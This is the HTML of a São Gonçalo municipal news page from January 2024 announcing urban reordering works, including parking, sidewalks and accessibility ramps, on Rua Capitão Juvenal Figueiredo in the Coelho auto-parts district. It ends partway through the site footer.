	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Desenvolvimento Econômico." href="https://www.saogoncalo.rj.gov.br/category/desenvolvimento-economico/" class="taxonomy category"><span property="name">Desenvolvimento Econômico</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Prefeitura inicia obras de ordenamento urbano no Coelho</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12.jpg" rel="wpdevart_lightbox" title="Prefeitura inicia obras de ordenamento urbano no Coelho"><img width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-500x333.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-500x333.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12.jpg 1024w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Prefeitura inicia obras de ordenamento urbano no Coelho</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/prefeitura-inicia-obras-de-ordenamento-urbano-no-coelho/" data-a2a-title="Prefeitura inicia obras de ordenamento urbano no Coelho"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F&amp;linkname=Prefeitura%20inicia%20obras%20de%20ordenamento%20urbano%20no%20Coelho" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F&amp;linkname=Prefeitura%20inicia%20obras%20de%20ordenamento%20urbano%20no%20Coelho" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F&amp;linkname=Prefeitura%20inicia%20obras%20de%20ordenamento%20urbano%20no%20Coelho" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F&amp;linkname=Prefeitura%20inicia%20obras%20de%20ordenamento%20urbano%20no%20Coelho" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F&amp;linkname=Prefeitura%20inicia%20obras%20de%20ordenamento%20urbano%20no%20Coelho" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;02/01/2024</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Objetivo é valorizar a economia do local. Também estão nos planos expandir a revitalização para outros bairros</em></p>



<p>Considerado um dos principais polos de autopeças do Estado do Rio de Janeiro, a região do Coelho será totalmente revitalizada. Com o objetivo de valorizar a economia local, a Prefeitura de São Gonçalo, através de uma parceria entre as secretarias de Desenvolvimento Econômico, Desenvolvimento Urbano e Gestão Integrada e Projeto Especiais, deu início a obras de regularização e ordenamento da Rua Capitão Juvenal Figueiredo.&nbsp;</p>



<p>“Essa região abriga um dos mais relevantes polos automotivos do estado e precisa ser valorizada. Nossa ideia, além da realização do projeto urbanístico que irá impulsionar a atuação das lojas na região, é fazer com que, através de uma parceria com o Sebrae, a Firjan e o Sine, os lojistas da região possam receber orientações, qualificações e capacitações como forma de manter aquecido seus negócios&#8221;, pontuou o secretário de Desenvolvimento Econômico, Eugênio Abreu.&nbsp;</p>



<p>Ainda de acordo com o secretário de Desenvolvimento Econômico, estão nos planos expandir a revitalização para os bairros vizinhos, como o Colubandê e Jardim Alcântara, que também têm grande importância econômica na cidade, com grandes mercados, lojas de material de construção, entre outros segmentos”, garantiu Eugênio Abreu.&nbsp;</p>



<p>Reordenamento – A&nbsp;partir do projeto de reordenamento, serão criadas novas vagas de estacionamento para melhor fluidez do trânsito, paisagismo, faixas de pedestres, criação de rampas de acessibilidade e regularização das calçadas, fazendo com que elas fiquem adequadas e acessíveis. Equipes da Secretaria de Desenvolvimento Urbano já trabalham na via.</p>



<p>A previsão é que a obra em toda a extensão da Rua Capitão Juvenal Figueiredo seja entregue no primeiro trimestre deste ano. </p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1.jpg" data-rel="lightbox-gallery-IXeUsjzr" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="67225"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1.jpg" alt="" class="wp-image-67225 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-1-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13.jpg" data-rel="lightbox-gallery-IXeUsjzr" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="67226"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13.jpg" alt="" class="wp-image-67226 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-13-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1.jpg" data-rel="lightbox-gallery-IXeUsjzr" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="67227"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1.jpg" alt="" class="wp-image-67227 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-1-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9.jpg" data-rel="lightbox-gallery-IXeUsjzr" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="67228"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9.jpg" alt="" class="wp-image-67228 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-9-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="683" height="1024" data-id="67229"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-11-rotated.jpg" alt="" class="wp-image-67229 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-11-rotated.jpg 683w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-11-200x300.jpg 200w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-11-500x750.jpg 500w" data-sizes="(max-width: 683px) 100vw, 683px" /></figure>
</figure>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
									Foto: Fabio Guimarães  <br>
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-realiza-primeira-edicao-do-oportunidades-nesta-terca-27/" class="link" title="São Gonçalo realiza primeira edição do Oportunidades nesta terça (27)">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/001.png">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Desenvolvimento Econômico</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo realiza primeira edição do Oportunidades nesta terça (27)</h5>
					<p class="data-noticias">23/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/prefeitura-orienta-microemprendedores-individuais-para-declaracao-anual-do-simples-nacional/" class="link" title="Prefeitura orienta microemprendedores individuais para Declaração Anual do Simples Nacional">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/Fachada-Casa-do-Empreendedor-14012026-5.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Desenvolvimento Econômico</p>
					<h5 class="titulo" style="margin-top: .5rem;">Prefeitura orienta microemprendedores individuais para Declaração Anual do Simples Nacional</h5>
					<p class="data-noticias">18/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/prefeitura-e-firjan-senai-oferecem-cursos-gratuitos-de-modelista-e-almoxarife-de-obras/" class="link" title="Prefeitura e Firjan/Senai oferecem cursos gratuitos de modelista e almoxarife de obras">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/6e316d1d-b8b0-4da6-91b2-79991770ba88.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Desenvolvimento Econômico</p>
					<h5 class="titulo" style="margin-top: .5rem;">Prefeitura e Firjan/Senai oferecem cursos gratuitos de modelista e almoxarife de obras</h5>
					<p class="data-noticias">16/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-vai-receber-expresso-do-consumidor-na-proxima-sexta-feira/" class="link" title="São Gonçalo vai receber Expresso do Consumidor na próxima sexta-feira">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-18.08.03.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Desenvolvimento Econômico</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo vai receber Expresso do Consumidor na próxima sexta-feira</h5>
					<p class="data-noticias">14/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-abre-vagas-para-curso-profissionalizante-gratuito/" class="link" title="São Gonçalo abre vagas para curso profissionalizante gratuito">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-14.41.54.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Desenvolvimento Econômico</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo abre vagas para curso profissionalizante gratuito</h5>
					<p class="data-noticias">13/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
